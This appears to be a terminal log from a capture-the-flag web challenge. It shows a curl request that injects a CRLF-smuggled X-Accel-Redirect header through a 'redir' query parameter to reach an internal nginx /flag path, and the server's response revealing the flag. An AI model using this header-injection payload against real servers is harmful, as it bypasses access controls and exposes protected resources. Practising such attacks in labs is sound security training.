 http://10.105.0.21:11503
*   Trying 10.105.0.21:11503...
* Connected to 10.105.0.21 (10.105.0.21) port 11503 (#0)
> GET /?redir=https://localhost:7778/%0d%0aX-Accel-Redirect:/flag HTTP/1.1
> Host: 10.105.0.21:11503
> User-Agent: curl/7.81.0
> Accept: */*
>
02:31
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.25.3
< Date: Sun, 07 Jan 2024 18:52:21 GMT
< Transfer-Encoding: chunked
< Connection: keep-alive
<
* Connection #0 to host 10.105.0.21 left intact
AIS3{jUST_s0me_fuNNy_n9InX_FEature}cps@cps:~/ais3/web/internal$